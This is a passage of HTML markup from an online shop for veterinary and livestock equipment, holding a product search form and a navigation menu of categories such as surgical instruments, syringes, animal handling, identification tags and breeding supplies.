		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No products found">
                <input type="hidden" name="leoproductsearch_static_token" value="30c0b3bca7342712a4ba05afd6f12371"/>
		    	<label>Search products:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>All Categories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="All Categories" class="cate-item active" >All Categories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Products" class="cate-item cate-level-1" >Products</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Surgery" class="cate-item cate-level-2" >--Surgery</a>
  <a href="#" data-cate-id="13" data-cate-name="Scissors" class="cate-item cate-level-3" >---Scissors</a>
  <a href="#" data-cate-id="19" data-cate-name="Forceps" class="cate-item cate-level-3" >---Forceps</a>
  <a href="#" data-cate-id="12" data-cate-name="Scalpels and blades" class="cate-item cate-level-3" >---Scalpels and blades</a>
  <a href="#" data-cate-id="64" data-cate-name="Autopsy" class="cate-item cate-level-3" >---Autopsy</a>
  <a href="#" data-cate-id="15" data-cate-name="Other instruments" class="cate-item cate-level-3" >---Other instruments</a>
  <a href="#" data-cate-id="63" data-cate-name="Retractors" class="cate-item cate-level-3" >---Retractors</a>
  <a href="#" data-cate-id="20" data-cate-name="Vacuum blood collection &amp; perfusion" class="cate-item cate-level-3" >---Vacuum blood collection &amp; perfusion</a>
  <a href="#" data-cate-id="22" data-cate-name="Sutures" class="cate-item cate-level-3" >---Sutures</a>
  <a href="#" data-cate-id="62" data-cate-name="Diagnostic" class="cate-item cate-level-3" >---Diagnostic</a>
  <a href="#" data-cate-id="21" data-cate-name="Sterilization" class="cate-item cate-level-3" >---Sterilization</a>
  <a href="#" data-cate-id="18" data-cate-name="Bandages" class="cate-item cate-level-3" >---Bandages</a>
  <a href="#" data-cate-id="23" data-cate-name="Clothing" class="cate-item cate-level-3" >---Clothing</a>
  <a href="#" data-cate-id="4" data-cate-name="Drenching" class="cate-item cate-level-2" >--Drenching</a>
  <a href="#" data-cate-id="24" data-cate-name="Drenchers" class="cate-item cate-level-3" >---Drenchers</a>
  <a href="#" data-cate-id="25" data-cate-name="Dosing syringes" class="cate-item cate-level-3" >---Dosing syringes</a>
  <a href="#" data-cate-id="5" data-cate-name="Vaccination" class="cate-item cate-level-2" >--Vaccination</a>
  <a href="#" data-cate-id="26" data-cate-name="Non automatic syringes" class="cate-item cate-level-3" >---Non automatic syringes</a>
  <a href="#" data-cate-id="27" data-cate-name="Semi automatic syringes" class="cate-item cate-level-3" >---Semi automatic syringes</a>
  <a href="#" data-cate-id="28" data-cate-name="Automatic syringes" class="cate-item cate-level-3" >---Automatic syringes</a>
  <a href="#" data-cate-id="29" data-cate-name="Reusable hypodermic needles" class="cate-item cate-level-3" >---Reusable hypodermic needles</a>
  <a href="#" data-cate-id="6" data-cate-name="Animal care" class="cate-item cate-level-2" >--Animal care</a>
  <a href="#" data-cate-id="30" data-cate-name="Cow handling &amp; restraining" class="cate-item cate-level-3" >---Cow handling &amp; restraining</a>
  <a href="#" data-cate-id="31" data-cate-name="Pig handling &amp; restraining" class="cate-item cate-level-3" >---Pig handling &amp; restraining</a>
  <a href="#" data-cate-id="32" data-cate-name="Sheep handling &amp; restraining" class="cate-item cate-level-3" >---Sheep handling &amp; restraining</a>
  <a href="#" data-cate-id="33" data-cate-name="Hoof care" class="cate-item cate-level-3" >---Hoof care</a>
  <a href="#" data-cate-id="34" data-cate-name="Instruments for stomach" class="cate-item cate-level-3" >---Instruments for stomach</a>
  <a href="#" data-cate-id="35" data-cate-name="Dehorning" class="cate-item cate-level-3" >---Dehorning</a>
  <a href="#" data-cate-id="36" data-cate-name="Castration" class="cate-item cate-level-3" >---Castration</a>
  <a href="#" data-cate-id="37" data-cate-name="Tail cutting" class="cate-item cate-level-3" >---Tail cutting</a>
  <a href="#" data-cate-id="38" data-cate-name="Measuring &amp; weighing" class="cate-item cate-level-3" >---Measuring &amp; weighing</a>
  <a href="#" data-cate-id="7" data-cate-name="Identification" class="cate-item cate-level-2" >--Identification</a>
  <a href="#" data-cate-id="39" data-cate-name="Ear tags" class="cate-item cate-level-3" >---Ear tags</a>
  <a href="#" data-cate-id="40" data-cate-name="Neck and leg tags and straps" class="cate-item cate-level-3" >---Neck and leg tags and straps</a>
  <a href="#" data-cate-id="41" data-cate-name="Inks and paints" class="cate-item cate-level-3" >---Inks and paints</a>
  <a href="#" data-cate-id="42" data-cate-name="Tattooing" class="cate-item cate-level-3" >---Tattooing</a>
  <a href="#" data-cate-id="43" data-cate-name="Ear notchers" class="cate-item cate-level-3" >---Ear notchers</a>
  <a href="#" data-cate-id="8" data-cate-name="Breeding" class="cate-item cate-level-2" >--Breeding</a>
  <a href="#" data-cate-id="51" data-cate-name="Breeding" class="cate-item cate-level-3" >---Breeding</a>
  <a href="#" data-cate-id="52" data-cate-name="Insemination" class="cate-item cate-level-3" >---Insemination</a>
  <a href="#" data-cate-id="53" data-cate-name="Calving aid" class="cate-item cate-level-3" >---Calving aid</a>
  <a href="#" data-cate-id="54" data-cate-name="Obstetric" class="cate-item cate-level-3" >---Obstetric</a>
  <a href="#" data-cate-id="55" data-cate-name="Feeders" class="cate-item cate-level-3" >---Feeders</a>
  <a href="#" data-cate-id="56" data-cate-name="Udder hygiene" class="cate-item cate-level-3" >---Udder hygiene</a>
  <a href="#" data-cate-id="57" data-cate-name="Milk producer equipment" class="cate-item cate-level-3" >---Milk producer equipment</a>
  <a href="#" data-cate-id="9" data-cate-name="Shearing" class="cate-item cate-level-2" >--Shearing</a>
  <a href="#" data-cate-id="44" data-cate-name="Electric clippers cattle and horses" class="cate-item cate-level-3" >---Electric clippers cattle and horses</a>
  <a href="#" data-cate-id="45" data-cate-name="Electric shearing machines for sheep" class="cate-item cate-level-3" >---Electric shearing machines for sheep</a>
  <a href="#" data-cate-id="47" data-cate-name="Electric dog clippers" class="cate-item cate-level-3" >---Electric dog clippers</a>
  <a href="#" data-cate-id="48" data-cate-name="Grinding and repairing" class="cate-item cate-level-3" >---Grinding and repairing</a>
  <a href="#" data-cate-id="49" data-cate-name="Hand clipping" class="cate-item cate-level-3" >---Hand clipping</a>
  <a href="#" data-cate-id="50" data-cate-name="Grooming" class="cate-item cate-level-3" >---Grooming</a>
  <a href="#" data-cate-id="10" data-cate-name="Miscellaneous" class="cate-item cate-level-2" >--Miscellaneous</a>
  <a href="#" data-cate-id="58" data-cate-name="Dogs" class="cate-item cate-level-3" >---Dogs</a>
  <a href="#" data-cate-id="59" data-cate-name="Horses" class="cate-item cate-level-3" >---Horses</a>
  <a href="#" data-cate-id="61" data-cate-name="Poultry" class="cate-item cate-level-3" >---Poultry</a>
  <a href="#" data-cate-id="65" data-cate-name="Top sales" class="cate-item cate-level-2" >--Top sales</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Search"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div>            </div>
</div>
</div>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top4 box-sticky hidden-sm-down ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2244525181598827" class="ApMegamenu">
			    
                <nav data-megamenu-id="2244525181598827" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2244525181598827">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2244525181598827"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/3-surgery" target="_self">

                    
                    <span class="menu-title">Surgery</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1615545389">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/13.jpg" alt="Scissors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/13-scissors" title="Scissors" class="img">
                                                Scissors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/19.jpg" alt="Forceps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/19-forceps" title="Forceps" class="img">
                                                Forceps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/12.jpg" alt="Scalpels and blades"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/12-scalpels-and-blades" title="Scalpels and blades" class="img">
                                                Scalpels and blades 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/64.jpg" alt="Autopsy"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/64-autopsy" title="Autopsy" class="img">
                                                Autopsy 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/15.jpg" alt="Other instruments"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/15-other-instruments-" title="Other instruments" class="img">
                                                Other instruments 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/63.jpg" alt="Retractors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/63-retractors" title="Retractors" class="img">
                                                Retractors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/20.jpg" alt="Vacuum blood collection &amp; perfusion"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/20-vacuum-blood-collection-perfusion" title="Vacuum blood collection &amp; perfusion" class="img">
                                                Vacuum blood collection &amp; perfusion 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/22.jpg" alt="Sutures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/22-sutures" title="Sutures" class="img">
                                                Sutures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/62.jpg" alt="Diagnostic"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/62-diagnostic" title="Diagnostic" class="img">
                                                Diagnostic 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/21.jpg" alt="Sterilization"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/21-sterilization" title="Sterilization" class="img">
                                                Sterilization 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/18.jpg" alt="Bandages"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/18-bandages" title="Bandages" class="img">
                                                Bandages 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/23.jpg" alt="Clothing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/23-clothing" title="Clothing" class="img">
                                                Clothing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/4-drenching" target="_self">

                    
                    <span class="menu-title">Drenching</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140505">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/24.jpg" alt="Drenchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/24-drenchers" title="Drenchers" class="img">
                                                Drenchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/25.jpg" alt="Dosing syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/25-dosing-syringes" title="Dosing syringes" class="img">
                                                Dosing syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/5-vaccination" target="_self">

                    
                    <span class="menu-title">Vaccination</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140867">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/26.jpg" alt="Non automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/26-non-automatic-syringes" title="Non automatic syringes" class="img">
                                                Non automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/27.jpg" alt="Semi automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/27-semi-automatic-syringes" title="Semi automatic syringes" class="img">
                                                Semi automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/28.jpg" alt="Automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/28-automatic-syringes" title="Automatic syringes" class="img">
                                                Automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/29.jpg" alt="Reusable hypodermic needles"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/29-reusable-hypodermic-needles" title="Reusable hypodermic needles" class="img">
                                                Reusable hypodermic needles 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/6-animal-care" target="_self">

                    
                    <span class="menu-title">Animal care</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141008">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/30.jpg" alt="Cow handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/30-cow-handling-restraining" title="Cow handling &amp; restraining" class="img">
                                                Cow handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/31.jpg" alt="Pig handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/31-pig-handling-restraining" title="Pig handling &amp; restraining" class="img">
                                                Pig handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/32.jpg" alt="Sheep handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/32-sheep-handling-restraining" title="Sheep handling &amp; restraining" class="img">
                                                Sheep handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/33.jpg" alt="Hoof care"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/33-hoof-care" title="Hoof care" class="img">
                                                Hoof care 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/34.jpg" alt="Instruments for stomach"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/34-instruments-for-stomach" title="Instruments for stomach" class="img">
                                                Instruments for stomach 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/35.jpg" alt="Dehorning"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/35-dehorning" title="Dehorning" class="img">
                                                Dehorning 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/36.jpg" alt="Castration"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/36-castration" title="Castration" class="img">
                                                Castration 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/37.jpg" alt="Tail cutting"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/37-tail-cutting" title="Tail cutting" class="img">
                                                Tail cutting 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/38.jpg" alt="Measuring &amp; weighing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/38-measuring-weighing" title="Measuring &amp; weighing" class="img">
                                                Measuring &amp; weighing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/7-identification" target="_self">

                    
                    <span class="menu-title">Identification</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141029">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/39.jpg" alt="Ear tags"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/39-ear-tags" title="Ear tags" class="img">
                                                Ear tags 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/40.jpg" alt="Neck and leg tags and straps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/40-neck-and-leg-tags-and-straps" title="Neck and leg tags and straps" class="img">
                                                Neck and leg tags and straps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/41.jpg" alt="Inks and paints"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/41-inks-and-paints" title="Inks and paints" class="img">
                                                Inks and paints 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/42.jpg" alt="Tattooing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/42-tattooing" title="Tattooing" class="img">
                                                Tattooing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/43.jpg" alt="Ear notchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/43-ear-notchers" title="Ear notchers" class="img">
                                                Ear notchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/8-breeding" target="_self">

                    
                    <span class="menu-title">Breeding</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141052">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/51.jpg" alt="Breeding"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/51-breeding" title="Breeding" class="img">
                                                Breeding 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/52.jpg" alt="Insemination"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/52-insemination" title="Insemination" class="img">
                                                Insemination 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/53.jpg" alt="Calving aid"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/53-calving-aid" title="Calving aid" class="img">
                                                Calving aid 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/54.jpg" alt="Obstetric"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/54-obstetric" title="Obstetric" class="img">
                                                Obstetric 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/55.jpg" alt="Feeders"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/55-feeders" title="Feeders" class="img">
                                                Feeders 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/56.jpg" alt="Udder hygiene"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/56-udder-hygiene" title="Udder hygiene" class="img">
                                                Udder hygiene 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/57.jpg" alt="Milk producer equipment"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/57-milk-producer-equipment" title="Milk producer equipment" class="img">
                                                Milk producer equipment 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
